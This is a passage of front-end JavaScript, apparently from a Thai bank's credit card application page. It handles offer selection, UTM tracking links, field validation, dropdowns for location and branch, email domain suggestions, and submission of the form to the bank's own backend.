var getOffer = $('#OffCC').text().trim();

if($('#OffCC').length == 0)
{
  var offered = $('#offered').text().trim();
  
  setTimeout(function(){
  if(offered == "" || offered == undefined)
  {
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName);
    getCardName();
    
  }else{				
    
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName_Select_Show_Other);
    getCardName_Select_Show_Other();
  }
    
  },5000);
}else{
  
  setTimeout(function(){
  if(getOffer == "" || getOffer == undefined)
  {
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName);
    getCardName();				
  }else{			
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName_Select_Show_Other);
    getCardName_Select_Show_Other();
  }
    
  },5000);
}








var warning_msg = "<div class='warning-apply'>\
          <img src='/SiteCollectionDocuments/kcc/img/icon/alert2.png' alt='warning'>\
            <b>คำเตือน! </b>\
            ระวังบุคคลแอบอ้าง ธนาคาร<span class='c-red'>ไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ\
            </div>";


var nextSection = "<section id='section-warning-apply'>\
            <div class='warning-apply'>\
              <div class='tb'>\
                <div class='tbcell v-top bl-warning'>\
                  <img src='../../../../SiteCollectionDocuments/kcc/img/icon/alert2.png' alt='warning'>\
                  <b>คำเตือน! </b>\
                  </div>\
                  <div class='tbcell v-middle'>\
                  ระวังบุคคลแอบอ้าง ธนาคาร<span class='c-red'>ไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ\
                  </div>\
                </div>\
              </div>\
            </section>";
            
            

$('#apply').append(pattern+warning_msg);

$("#apply").after(nextSection);

if(checkLogic)
{
  $('#apply').removeClass("sc-s-apply");
  $('#apply').addClass("sc-apply");
}


//if(window.selfApplyForm === true){	
if(true)	
{	
  refreshStep1Height();	
  // var utm = {	
  //	utm_source: $('#utm_source').val() || 'Organic',	
  //	utm_medium: $('#utm_medium').val() || 'Organic',	
  //	utm_campaign: $('#utm_campaign').val() || 'Organic',	
  //	utm_content: $('#utm_content').val() || 'Organic',	
  //	utm_term: $('#utm_term').val() || 'Organic',	
  //};
  
  //ICWEB
  // var utm = {	
  // 	utm_source: Common.getURLParameter("utm_source") || 'Organic',	
  // 	utm_medium: Common.getURLParameter("utm_medium") || 'Organic',	
  // 	utm_campaign: Common.getURLParameter("utm_campaign") || 'Organic',	
  // 	utm_content: Common.getURLParameter("utm_content") || 'Organic',	
  // 	utm_term: Common.getURLParameter("utm_term") || 'Organic',	
  // };	

  var utm = {	
    utm_source: _sessionStorage.getItem("utm_source") || 'Organic',	
    utm_medium: _sessionStorage.getItem("utm_medium") || 'Organic',	
    utm_campaign: _sessionStorage.getItem("utm_campaign") || 'Organic',	
    utm_content: _sessionStorage.getItem("utm_content") || 'Organic',	
    utm_term: _sessionStorage.getItem("utm_term") || 'Organic'	
  };
  //ICWEB
    
    
  var set_utm_source = utm.utm_source;	
  var set_utm_medium = utm.utm_medium;	
  var set_utm_campaign = utm.utm_campaign;	
  var set_utm_content = utm.utm_content;	
    
  var set_utm_content_benefits = "";	
  var set_utm_content_apply = "";	
    
  var set_utm_term = utm.utm_term;	
  var set_utm_term_benefits = "";	
  var set_utm_term_apply = "";	
    
  var set_trackingCode = "";	
  var set_campaignCode = "";	
  var set_cardCampaign = "";	
    
    
    
    
    
  //Case Main CC	
  if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("creditcard.aspx") != -1)	
  {	
    if(utm.utm_source == "Organic") 	
    {	
      set_utm_source = "website_own";	
    }	
      
    if(utm.utm_medium == "Organic") 	
    {	
      set_utm_medium = "kweb";	
    }	
      
    if(utm.utm_campaign == "Organic") 	
    {	
      set_utm_campaign = "kcc_acq";	
    }	
      
    if(utm.utm_content == "Organic") 	
    {	
      set_utm_content_benefits = "section_main_benefits";	
      set_utm_content_apply = "section_main_apply";	
    }else{	
      set_utm_content_benefits = utm.utm_content;	
      set_utm_content_apply = utm.utm_content;	
        
    }	
      
    if(utm.utm_term == "Organic") 	
    {	
      set_utm_term_benefits = "";	
      set_utm_term_apply = "";	
    }else{	
      set_utm_term_benefits = utm.utm_term + "_main_benefits";	
      set_utm_term_apply = utm.utm_term + "_main_apply";	
        
        
    }	
      
    set_trackingCode = "";	
    set_campaignCode = "";	
    set_cardCampaign = "";	
    
    
  }else{	
    if(utm.utm_source == "Organic") 	
    {	
      set_utm_source = "website_own";	
    }	
      
    if(utm.utm_medium == "Organic") 	
    {	
      set_utm_medium = "kweb";	
    }	
      
    if(utm.utm_campaign == "Organic") 	
    {	
      set_utm_campaign = "kcc_acq";
    }	
      
    if(utm.utm_content == "Organic") 	
    {	
      //set_utm_content_benefits = "section_main_benefits";	
      //set_utm_content_apply = "section_main_apply";	
        
      if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
        set_utm_content_benefits = '';
        set_utm_content_apply = '';
      }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
        set_utm_content_benefits = '';
        set_utm_content_apply = '';
      }else{
        set_utm_content_benefits = "section_"+MappingOfferToKplus($('#offered').text().trim()).toLowerCase() +"_benefits";	
        set_utm_content_apply = "section_"+MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_apply";		
      }
    }else{	
      set_utm_content_benefits = utm.utm_content;	
      set_utm_content_apply = utm.utm_content;	
        
    }	
      
    RefCode = MappingRefToKplus($('#offered').text().trim()) + "&";	
      
      
      
      
    if(utm.utm_term == "Organic") 	
    {	
      if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
        set_utm_term_benefits = "unionpay_benefits";	
        set_utm_term_apply = "unionpay_apply";
      }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
        set_utm_term_benefits = "amway_benefits";	
        set_utm_term_apply = "amway_apply";
      }else{
        //set_utm_term_benefits = "_" + MappingOfferToKplus($('#offered').text().trim())+"_benefits";	
        set_utm_term_benefits = "";	
        //set_utm_term_apply = "_" + MappingOfferToKplus($('#offered').text().trim())+"_apply";		
        set_utm_term_apply = "";
      }	
    }else{	
      set_utm_term_benefits = utm.utm_term + "_" + MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_benefits";	
      set_utm_term_apply = utm.utm_term + "_" + MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_apply";					
    }	
      
    set_trackingCode = "";	
    set_campaignCode = "";	
    set_cardCampaign = MappingOfferToKplus($('#offered').text().trim());	
      
  }	

  if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
    set_cardCampaign = 'UNION_PAY';
  }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
    set_cardCampaign = 'AMWAY';
  }
    
  if($('#CardFilter').val() != null)	
  {	
    var get_CardFilter = $('#CardFilter').val().replace("KCC ","");		

    //Fix SIAMONE-KBANK
    get_CardFilter = get_CardFilter.replace("_70","");


    
    //MappingOfferToKplus	
    set_utm_term_benefits = "";	
    set_utm_term_apply = "";	
  }	
    
  var setURL_UTM_benefits = "utm_source="+set_utm_source+"&utm_medium="+set_utm_medium+"&utm_campaign="+set_utm_campaign+"&utm_content="+set_utm_content_benefits+"&utm_term="+set_utm_term_benefits+"&trackingCode=&campaignCode=&cardCampaign="+set_cardCampaign;	
  var setURL_UTM_apply = "utm_source="+set_utm_source+"&utm_medium="+set_utm_medium+"&utm_campaign="+set_utm_campaign+"&utm_content="+set_utm_content_apply+"&utm_term="+set_utm_term_apply+"&trackingCode=&campaignCode=&cardCampaign="+set_cardCampaign;	
  //set Self Apply link URL	
    
    
  //var setUTM_Promotion_Interval = setInterval(setUTM_Promotion(setURL_UTM_benefits), 500);	
    
    
  setUTMInterval(setURL_UTM_benefits);	
    
  setTimeout(function(){					
    //$('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + setURL_UTM_benefits);	
      
    //$('.droplead-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + setURL_UTM_apply);	
      
    $('.droplead-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref='+ RefCode + setURL_UTM_apply);	
      
  }, 500);	
    
  //Auto open/close K+ Self Apply	
  autoOpenCloseSelfApplyService();	
  //init drop lead	
  $(".sc-s-apply .sc-step[data-step='2'] .previous .kcc-link").click(function (e) {	
    e.preventDefault();	
      
    var _2 = $(this).parents(".sc-step"),	
      _1 = _2.prev(),	
      a = $(".sc-s-apply");	
    
    a.find(".sc-kplus").removeClass("hide");	
      
    if ($(window).outerWidth() < 1025) {	
      goForm(true);	
      
      a.css("min-height", "auto").attr("data-step", "1")	
       .css("max-height", "auto").attr("data-step", "1");	
      
      _1.removeClass("abs").removeClass("go");	
      _2.removeClass("go");	
    } else {	
      goApply(true);	
      
      setTimeout(function () {	
      a.css("min-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1")	
       .css("max-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1");	
      }, 100);	
      
      _1.removeClass("abs").removeClass("go");	
      _2.removeClass("go");	
    }	
  });	
  $("#apply .select-field").each(function (i) {	
    var s = $(this).find("select");	
    s.select2({	
      width: "100%",	
      dropdownParent: $(this),	
      minimumResultsForSearch: -1,	
      templateResult: formatState,	
      templateSelection: formatState,	
      placeholder: s.data("placeholder")	
    });	
    });	
    
    function formatState (d) {	
    if ($(d.element).data("image")) {	
      return $("<span><img src='" + $(d.element).data("image") + "'>" + d.text + "</span>");	
    }	
    
    return $("<span>" + d.text + "</span>");	
    }	
      
  $(window).trigger("popup_drop_lead");	
}	



$('#LinkPolicy').attr("href", "/th/privacy-policy/Pages/privacy-policy.aspx?app=KPLUS");
$('#LinkPolicy').attr("target", "");
$('#apply .input input').blur(function () {
        var ID = $(this).attr('id');
        var value = $(this).val().trim();
        var message = validators[ID](value);

        clearFieldError(document, ID);

        if (message !== null) {
            showFieldError(document, ID, message);
        }
    });

    $('#apply .input select').on('select2:close', function () {
        var ID = $(this).attr('id');
        var value = $(this).val().trim();
        var message = validators[ID](value);

        clearFieldError(document, ID);

        if (message !== null) {
            showFieldError(document, ID, message);
        }
    });



    $('#naMobileNo, #naConfirmMobileNo, #naEmail').change(function () {
        var naMobileNoVal = $('#naMobileNo').val().trim();
        var naConfirmMobileNoVal = $('#naConfirmMobileNo').val().trim();
        var naEmailVal = $('#naEmail').val().trim();

        if (validators.naMobileNo(naMobileNoVal) === null 
        && validators.naConfirmMobileNo(naConfirmMobileNoVal) === null
        && validators.naEmail(naEmailVal) === null){
            $('.field-citizen-card').removeClass('hide');
    refreshStep1Height();
        }
    });

	$('#naMobileNo').on('focus',function(){
		$('.field-citizen-card').removeClass('hide');
	})



	$('#naMobileNo').on('input', function (event) {
  var inputValue = $(this).val().length;

  if (inputValue == 10) {
    event.preventDefault();
    $('#naEmail').prop('disabled', true);
    $('.field-comfirm-mobile-phone').removeClass('hide');
    
    setTimeout(() => {
      $('#naConfirmMobileNo').focus();
    }, 10);

    setTimeout(() => {
        // Re-enable email after confirm tel has been focused
        $('#naEmail').prop('disabled', false);

    }, 100);
  }
});

$('#naConfirmMobileNo').on('input', function () {
  var inputValue = $(this).val().length;
  if (inputValue == 10) {
    $('#naEmail').focus();
  }
});

$('#naEmail').on('input', function () {
  $('.field-citizen-card').removeClass('hide');
});
  $('#naEmail').on('blur', function () {
    computeNextButtonState();
});

$('#naMobileNo, #naConfirmMobileNo, #naCitizenId').attr("Inputmode", "numeric")

$('#naMobileNo').blur(function(){	
        var value = $(this).val().trim(); var ID = $(this).attr('id');  	
        if(validators[ID](value) === null){	
            $('.field-comfirm-mobile-phone').removeClass('hide');	
        }	
});	
$('#apply .fieldset-1 .input input').blur(function () {	
        refreshStep1Height();	
    });
//
getToAPI(backendNPAURL + '/GetData').then(function(data){
        console.log(data);

        var careerHtml = data.OccupationList.reduce(function(total, row){
            return total + '<option value="' + row.Description + '">' + row.Description + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + '</option>');


  if(lang.toLowerCase() == "en")
  {
    careerHtml =  '<option value="">Occupation</option>'
    careerHtml += '<option value="Employee">Employee</option>';
    careerHtml += '<option value="Part-time worker">Part-time worker</option>';
    careerHtml += '<option value="Owner">Owner</option>';
    careerHtml += '<option value="Student">Student</option>';
    careerHtml += '<option value="Retire">Retire</option>';
    careerHtml += '<option value="Other">Other</option>';
        
    
    $('#naCareer').html(careerHtml)
    
  }else{
    
    $('#naCareer').html(careerHtml);
  }
        

        var callbackPeriodHtml = data.ConvenientTimeList.reduce(function(total, row){
            return total + '<option value="' + row.Description + '">' + row.Description + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + '</option>');

        $('#naCallbackPeriod, #juCallbackPeriod').html(callbackPeriodHtml);
    }, function(err){
        console.error(err);

        $.alert({
            title: 'ขออภัย',
            content: 'ไม่สามารถดึงข้อมูลได้ โปรดเข้าหน้านี้ใหม่',
        });
    });


//

 
    var provinceHTML = itemProvince
        .sort(function (item1, item2) {
            return item1.order - item2.order;
        })
        .reduce(function (total, item) {
            return total + '<option value="' + item.Code + '" refProvince = "' + item.dspTH + '">' + (lang.toLowerCase() == "th" ? item.dspTH : item.dspEN) + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + '</option>');

    $('#naProvince, #juProvince').html(provinceHTML);

    $('#naProvince').change(function () {
        //var provinceText = $(this).find('option:selected').text();

        var provinceText = $(this).find('option:selected').attr('refProvince');

        var amphoeHTML = itemDistrict
            .filter(function (item) {

                //if (lang.toLowerCase() == "th") {
                //    return item.ref === provinceText;
                //} else {

                //    var getItemTH =   itemProvince.filter(function (item) { return item.dspEN == provinceText })

                //    return item.ref === getItemTH;
                //}

                return item.ref === provinceText;

       
            })
            .sort(function (item1, item2) {
                return item1.order - item2.order;
            })
            .reduce(function (total, item) {
                return total + '<option value="' + item.Code + '">' + (lang.toLowerCase() == "th" ? item.dspTH : item.dspEN) + '</option>';
            }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + '</option>');

        $('#naAmphoe').html(amphoeHTML);
        $('#naBranch').html('<option value="">' + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + '</option>').removeClass('no-validate').prop('disabled', false);
    });

    $('#naAmphoe').change(function(){
        var provinceCode = $('#naProvince').val();
        var amphoeCode = $(this).val();

        startLoader();

        getBranches(provinceCode, amphoeCode)
        .then(function(data){
            var branchHtml = data.reduce(function(total, row){
                return total + '<option value="' + (lang.toLowerCase() == "th" ? row.BRANCHT : row.BRANCHE) + '">' + (lang.toLowerCase() == "th" ? row.BRANCHT : row.BRANCHE) + '</option>';
            }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + '</option>');

            var branchSelect = $('#naBranch');
            
            branchSelect.html(branchHtml);

            if(data.length < 1){
                branchSelect.addClass('no-validate').prop('disabled', true);
                clearFieldError(document, 'naBranch');
            }else{
                branchSelect.removeClass('no-validate').prop('disabled', false);
            }

            computeFinishButtonState();
        }, function(err){
            console.error(err);

            $.alert({
                title: 'ขออภัย',
                content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
            });
        })
        .then(function(){
            stopLoader();
        });
    });

    $('#juProvince').change(function () {
        var provinceText = $(this).find('option:selected').text();

        var amphoeHTML = itemDistrict
            .filter(function (item) {
                return  (lang.toLowerCase() == "th" ? item.ref === provinceText : item.dspEN === provinceText) ;
            })
            .sort(function (item1, item2) {
                return item1.order - item2.order;
            })
            .reduce(function (total, item) {
                return total + '<option value="' + item.Code + '">' + item.dspTH + '</option>';
            }, '<option value="">เลือกอำเภอ*</option>');

        $('#juAmphoe').html(amphoeHTML);
        $('#juBranch').html('<option value="">เลือกสาขาที่สะดวก*</option>').removeClass('no-validate').prop('disabled', false);
    });

    $('#juAmphoe').change(function(){
        var provinceCode = $('#juProvince').val();
        var amphoeCode = $(this).val();

        startLoader();

        getBranches(provinceCode, amphoeCode)
        .then(function(data){
            var branchHtml = data.reduce(function(total, row){
                return total + '<option value="' + row.BRANCHT + '">' + row.BRANCHT + '</option>';
            }, '<option value="">เลือกสาขาที่สะดวก*</option>');

            var branchSelect = $('#juBranch');
            
            branchSelect.html(branchHtml);

            if(data.length < 1){
                branchSelect.addClass('no-validate').prop('disabled', true);
                clearFieldError(document, 'juBranch');
            }else{
                branchSelect.removeClass('no-validate').prop('disabled', false);
            }

            computeFinishButtonState();
        }, function(err){
            console.error(err);

            $.alert({
                title: 'ขออภัย',
                content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
            });
        })
        .then(function(){
            stopLoader();
        });
    });

    $('#apply .fieldset-1 input').change(function () {
        computeNextButtonState();
    });

    $('.fieldset-2 input, .fieldset-2 select').change(function () {
        computeFinishButtonState();
    });

$('#apply .fieldset-2 .input select').on('select2:close', function () {	
        refreshStep2Height();	
    });

$('#apply .fieldset-2 .input input').blur(function () {	
        refreshStep2Height();	
    });
});

function setViewport() {
	// Check if there's already a viewport meta tag
	var meta = document.querySelector('meta[name=viewport]');
	
	// If the meta tag exists, update its content
	if (meta) {
			meta.setAttribute('content', 'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no');
	} else {
			var newMeta = document.createElement('meta');
			newMeta.name = "viewport";
			newMeta.content = "width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no";
			document.getElementsByTagName('head')[0].appendChild(newMeta);
	}
}


$(document).ready(function () {
		setViewport()
    const emailInput = document.querySelector("#naEmail");

    if (emailInput) {
        // List of domain suggestions
        const domains = ["gmail.com","hotmail.com", "outlook.com", "yahoo.com"];
        let suggestionBox = null;

        // Create a suggestion box dynamically
        function createSuggestionBox() {
            suggestionBox = document.createElement('ul');
            suggestionBox.classList.add('suggestion-box'); // Assign class for styling
            suggestionBox.style.display = 'none'; // Hidden by default
            document.body.appendChild(suggestionBox);
        }

        // Update the position of the suggestion box
        function updateSuggestionBoxPosition() {
            const rect = emailInput.getBoundingClientRect();
            suggestionBox.style.left = `${rect.left + window.pageXOffset}px`;
            suggestionBox.style.top = `${rect.bottom + window.pageYOffset}px`;
            suggestionBox.style.width = `${rect.width}px`;
        }

        // Show the suggestion box
        function showSuggestions() {
            suggestionBox.style.display = 'block';
        }

        // Hide the suggestion box
        function hideSuggestions() {
            suggestionBox.style.display = 'none';
        }

        // Find and focus the next focusable element (mimicking 'Tab' behavior)
        function focusNextElement() {
            const focusableElements = 'input, button, select, textarea, a[href]';
            const allElements = document.querySelectorAll(focusableElements);
            const currentIndex = Array.prototype.indexOf.call(allElements, emailInput);
            if (currentIndex >= 0 && currentIndex < allElements.length - 1) {
                allElements[currentIndex + 1].focus();
            }
        }

        // Fill the suggestion box with domain options
        function fillSuggestions() {
            suggestionBox.innerHTML = '';
            const inputValue = emailInput.value.split('@')[0]; // Text before "@"
            
            domains.forEach(domain => {
                const listItem = document.createElement('li');
                listItem.textContent = `${inputValue}@${domain}`; // Combine input with domain
                listItem.classList.add('suggestion-item'); // Assign class for styling

                // Add click event to select the domain
                listItem.addEventListener('click', function () {
                    emailInput.value = `${inputValue}@${domain}`;
                    hideSuggestions();
                    emailInput.focus();
                    focusNextElement(); // Mimic Tab by focusing the next focusable element
                });

                suggestionBox.appendChild(listItem);
            });
        }

        // Listen for typing in the email input
        emailInput.addEventListener('input', function () {
            const value = emailInput.value;
            const atIndex = value.indexOf('@');

            if (atIndex !== -1 && value.slice(atIndex + 1).length === 0) {
                // If '@' is typed, show suggestions
                updateSuggestionBoxPosition();
                fillSuggestions();
                showSuggestions();
            } else {
                hideSuggestions();
            }
        });

        // Listen for when user clicks outside the suggestion box
        document.addEventListener('click', function (e) {
            if (!suggestionBox.contains(e.target) && e.target !== emailInput) {
                hideSuggestions();
            }
        });

        // Create the suggestion box on page load
        createSuggestionBox();
    }
});

function autoOpenCloseSelfApplyService(){	
    setInterval(function(){	
        var open = isInWorkingHours(new Date());	
        var workingHoursEls = $('.self-apply-working-hours');	
        var outOfHoursEls = $('.self-apply-out-of-hours');	
        if(open){	
            //open self apply	
            workingHoursEls.show();	
            outOfHoursEls.hide();	
        }else{	
            //close self apply	
            workingHoursEls.hide();	
            outOfHoursEls.show();	
        }	
    }, 1000);	
}	

function isInWorkingHours(currentTime){
var startTime = new Date(currentTime.getFullYear(), currentTime.getMonth(), currentTime.getDate(), 8, 29, 0);
var endTime = new Date(currentTime.getFullYear(), currentTime.getMonth(), currentTime.getDate(), 19, 29, 0);
var maintenanceStartTime = new Date('2023-03-11T19:00:00');
var maintenanceEndTime = new Date('2023-03-14T09:00:00');

return currentTime >= startTime && currentTime < endTime
  && (currentTime < maintenanceStartTime || currentTime >= maintenanceEndTime);
}


function applyFinishButtonHandler() {
//alert('submit form part 2');

var isTestNavi = false;

if(_spPageContextInfo.webAbsoluteUrl.indexOf("/TestNavigate/") > 0)
{
  isTestNavi = true;
  
}

if (!validateFormPart2()) {
  return;
}

var checkValue = true;

var naSalaryVal = $('#naSalary').val();
var CardFilterVal = $('#CardFilter').val();

if(naSalaryVal == "")
{
  $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>กรุณากรอกรายได้ต่อเดือน</p>");
  $('div[data-for="naSalary"]').addClass("required");
  checkValue = false;				
}

$('.CardFilterChoosen').remove();
$('#ScopeCardFilter').removeClass('required');
$('#CardFilter_msdd .borderRadiusTp').css('border','none');
if(CardFilterVal == null)
{
  $('#ScopeCardFilter').addClass('required');
  $('#ScopeCardFilter').append("<p class='text-required CardFilterChoosen' style='display:block;'>กรุณาเลือกบัตร</p>");
  $('#CardFilter_msdd .borderRadiusTp').css('border','2px solid #ee2e24');
  checkValue = false;
}
if(!checkValue)
{
  return;			
}

startLoader();

// unhide the loader to block the multiple clicks
$('.load-div').css('display','');

var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();
var utm_campaign = $('#utm_campaign').val() || 'Organic';
var utm_source = $('#utm_source').val() || 'Organic';
var utm_medium = $('#utm_medium').val() || 'Organic';
var utm_content = $('#utm_content').val() || 'Organic';
var utm_term = $('#utm_term').val() || 'Organic';
var e2e_bannerid = $('#e2e_bannerid').val() || 'Organic';
var postPromise;

var firstName;
var lastName;

var Product_Holding = "N";

if (!hasCustomerInfo) {
  firstName = form.find('#naFirstName').val().trim();
  lastName = form.find('#naLastName').val().trim();
} else {
  firstName = null;
  lastName = null;
  Product_Holding = "Y";
}

var getCardOffer = $('#CardFilter').val().toUpperCase();

//fix siamone
getCardOffer = getCardOffer.replace("_70","");

postPromise = postToAPI(backendNPAURL + '/SubmitFormPart2_Personal', {
  jwtData: encryptJWT({
    value01: form.find('#naMobileNo').val().trim(),
    value02: form.find('#naEmail').val().trim(),
    value03: form.find('#naCitizenId').val().trim(),
    value05: firstName,
    value06: lastName,
    value07: form.find('#naCareer').val(),
    value08: getAmount(form.find('#naSalary').val()),
    value09: form.find('#naProvince').val(),
    value10: form.find('#naAmphoe').val(),
    value11: "",
    value12: form.find('#naCallbackPeriod').val(),
    value13: utm_campaign,
    value14: utm_source,
    value15: utm_medium,
    value16: utm_content,
    value17: utm_term,
    value18: e2e_bannerid,
    value19: getCardOffer,
    value20: Product_Holding,
  }),
});

postPromise.then(function (data) {
  
  dataLayer.push({

    "event": "registrationComplete",

    "eventCategory": "form_submit",

    "eventAction": "success",

    "eventLabel": getCardOffer +"_register_complete",

    "dimension5": getAmount(form.find('#naSalary').val()), //รายได้ต่อเดือนของ User

    "dimension15": form.find('#naCareer').val(), //อาชีพ

    "dimension18": form.find('#naProvince').val(),//จังหวัด

    "dimension19": form.find('#naAmphoe').val(),//อำเภอ

    "dimension21": form.find('#naCallbackPeriod').val(), //ช่วงเวลาที่สะดวกให้ติดต่อกลับ

    // "eventCallback" : function() {

    // 	//Test Navi
    // 	if(isTestNavi)
    // 	{
    // 		if (Common.getURLParameter("app") != null) {
    // 			if (Common.getURLParameter("app") == "kplus") {
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
    // 			}else{
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 			}
    // 		}else{
    // 			 window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 		}	
    // 	}else{
    // 		if (Common.getURLParameter("app") != null) {
    // 			if (Common.getURLParameter("app") == "kplus") {
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
    // 			}else{
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 			}
    // 		}else{
    // 			 window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 		}						
    // 	}

       

    // 	// URL Redirect
    // 	//window.location.href = '/th/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card='+getCardOffer.replace(' ','_');
    // 	//window.location.href = "{{ target URL }}";

    // },

    "eventTimeout" : 1200

  });
  
  console.log('submit complete!');

  //Test Navi
  if(isTestNavi)
  {
    if (Common.getURLParameter("app") != null) {
      if (Common.getURLParameter("app") == "kplus") {
        window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
      }else{
        window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
      }
    }else{
       window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    }	
  }else{
    if (Common.getURLParameter("app") != null) {
      // if (Common.getURLParameter("app") == "kplus") {
      // 	window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
      // }else{
      // 	window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
      // }

      window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=' + Common.getURLParameter("app");
    }else{
       window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    }						
  }
}, function (err) {
  console.error(err);
  console.log(err.code);
  console.log(err.message);

  stopLoader();

  // hide the loader when having errors
  $('.load-div').css('display', 'none');

  if (err.code === 'DuplicateSubmitToday') {
    $.alert({
      title: 'ขออภัย',
      content: 'หมายเลขบัตรประชาชนหรือ หมายเลขโทรศัพท์มือถือนี้ได้มีการลงทะเบียนไว้แล้ว กรุณารอเจ้าหน้าที่ติดต่อกลับภายใน 3 วันทำการ',
    });
  } else if (err.code === 'NetworkError') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถส่งข้อมูลได้ โปรดลองใหม่ในภายหลัง',
    });
  } else if (err.code === 'RowNotFound') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถบันทึกข้อมูลได้ โปรดเข้าหน้านี้ใหม่หรือกดปุ่ม refresh',
    });
  } else if (err.code === 'UpdateNotAllowed') {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถบันทึกข้อมูลได้ โปรดเข้าหน้านี้ใหม่หรือกดปุ่ม refresh',
    });
  } else {
    $.alert({
      title: 'ขออภัย',
      content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
    });
  }
});
}

function computeFinishButtonState() {
//if(true)
//if (validateFormPart2()) 
if(true)
{
  $('#applyFinishButton').removeClass('disabled-action')
    .find('a')
    .attr('href', 'javascript: applyFinishButtonHandler();');
    
    $('#applyFinishButton').css('opacity','1');
} else {
  $('#applyFinishButton').addClass('disabled-action')
    .find('a')
    .attr('href', 'javascript:;');
    $('#applyFinishButton').css('opacity','0.5');
}
}

function validateFormPart2() {
var valid = true;
var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();



  var naFirstNameVal = form.find('#naFirstName').val().trim();
  var naLastNameVal = form.find('#naLastName').val().trim();
  var naCareerVal = form.find('#naCareer').val();
  var naSalaryVal = form.find('#naSalary').val().trim();
  var naProvinceVal = form.find('#naProvince').val();
  var naAmphoeVal = form.find('#naAmphoe').val();
  var naBranchVal = "";
  var naCallbackPeriodVal = form.find('#naCallbackPeriod').val();

  var CardFilterVal = form.find('#CardFilter').val();

